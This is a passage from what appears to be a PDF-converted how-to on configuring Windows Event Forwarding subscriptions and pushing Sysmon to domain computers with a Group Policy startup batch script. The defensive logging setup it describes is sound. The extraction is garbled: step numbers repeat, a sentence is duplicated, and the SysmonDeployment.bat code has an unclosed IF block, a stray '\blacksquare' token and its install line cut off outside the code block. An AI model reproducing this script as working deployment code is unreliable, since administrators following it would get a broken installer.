

*Figure 73- Create Event Subscription*

3. Provide a descriptive subscription name (e.g Application,Applocker, Security, System,Sysmon)



*Figure 74- Subscription Properties: Name*

5. Click on **Select Computer Groups** and add the computer group you'd like to see. In this example I have a computer group called **WEF Computers.** Now we **Add Domain Computers** and click **OK**. (Alternatively, you can add individual systems here as well)



*Figure 75- Domain Computer Group for WEF*

Click "**OK"** once done.

5. Next Select Events and choose the type of logs that you want. (note, if you are unsure what logs to get, just check the event level boxes so you may grab all logs). We limited this to a few





*Figure 76- Individual Application Event IDs*

6. Lastly, select Advanced and fill in the option Minimize Latency



*Figure 77- WEF Advanced Subscription Settings*

## **C.5 – Sysmon Group Policy Deployment**

First created a batch file that was placed on the root domain folder that was accessible to each domain client.

A batch file was created and placed on the root domain location that is accessible to each domain-joined endpoint.

The file was saved as SysmonDeployment.bat

```
if not exist "C:\windows\config.xml" (
copy /z /y "\\domain.com\apps\config.xml" "C:\windows\"
)
sc query "Sysmon" | Find "RUNNING"
If "%ERRORLEVEL%" EQU "1" (
goto startsysmon
\blacksquare:startsysmon
net start Sysmon
If "%ERRORLEVEL%" EQU "1" (
goto installsysmon
)
```
:installsysmon "\\domain.com\apps\sysmon.exe" /accepteula -i c:\windows\config.xml

- 1. **Create GPO in this domain, and link it here**
- 2. Provide a name (**Sysmon Deployment) ,** hit OK
- 3. Right click your newly created GPO **Sysmon Deployment** and select **Edit**
- 4. Navigate to **Computer configuration > Policies > Windows Settings > Scripts> Startup**



*Figure 78- Sysmon GPO: Startup Script*



*Figure 79 Sysmon GPO: Batch File Path*